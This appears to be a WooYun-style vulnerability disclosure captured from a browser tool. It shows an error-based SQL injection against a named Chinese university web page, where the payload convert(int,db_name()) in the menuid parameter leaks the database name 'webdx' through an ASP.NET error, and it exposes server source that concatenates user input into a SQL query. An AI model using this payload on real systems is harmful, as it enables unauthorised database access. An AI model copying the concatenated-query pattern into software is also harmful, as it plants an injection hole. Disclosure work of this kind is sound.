 Load URL
http://xlxydx.ntu.edu.cn/Default2.aspx?menuid=convert(int,db_name())
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'webdx' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'webdx' 转换成数据类型 int 时失败。
Source Error:
Line 24: SqlCommand cmd = new SqlCommand("SELECT * FROM menu WHERE menuid=" + id + "", con);
Line 25: SqlDataReader sdr = cmd.ExecuteReader();
Line 26: if (sdr.Read())
Line 27: {
Line 28: this.Label1.Text = "" + sdr["menuname"].ToString() + "";
www.wooyun.org
Source File: e:\web\杏林学院党校\Default2.aspx.cs Line: 26